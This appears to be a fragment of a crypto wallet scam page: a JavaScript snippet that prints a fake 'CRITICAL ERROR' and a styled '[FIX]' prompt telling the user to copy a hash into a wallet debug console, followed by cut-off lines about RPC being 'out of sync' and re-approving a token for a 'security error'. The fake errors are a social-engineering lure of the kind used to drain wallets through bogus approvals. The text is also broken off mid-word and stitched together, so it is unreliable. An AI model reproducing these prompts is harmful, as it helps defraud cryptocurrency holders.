
  console.error("CRITICAL ERROR: Manual patch required for Method");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A stable connection to a high-speed RPC 
occasionally show an “out of sync” status
The link between the frontend and the cont
re-approve the token for security error 4